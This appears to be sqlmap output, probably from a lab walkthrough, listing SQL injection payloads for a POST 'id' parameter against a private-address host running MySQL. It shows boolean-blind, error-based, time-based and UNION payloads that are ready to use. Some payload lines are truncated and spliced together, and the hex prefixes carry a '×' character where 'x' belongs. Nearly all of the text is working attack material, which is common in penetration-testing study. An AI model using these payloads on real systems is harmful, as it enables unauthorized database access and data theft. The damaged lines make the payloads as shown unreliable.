 Parameter: id (POST)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (original value)
Payload: id=(SELECT (CASE WHEN (2877=2877) THEN 1 ELSE (SELECT 3568 UNION SELECT 2129) END))&Submit=Submit
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1 AND (SELECT 5219 FROM(SELECT COUNT(*),CONCAT(0×717a706a71,(SELECT (ELT(5219=5219,1))),0×717178707
OUP BY x)a)&Submit=Submit
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1 AND (SELECT 8346 FROM (SELECT(SLEEP(5)))UARW)&Submit=Submit
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1 UNION ALL SELECT NULL,CONCAT(0×717a706a71,0×4c6170596c4e6f69506468425a535a504d445a7766577151674d7
bmit
---
[09:24:47] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0
[09:24:48] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.108'
[09:24:48] [WARNING] you haven't updated sqlmap for more than 260 days!!!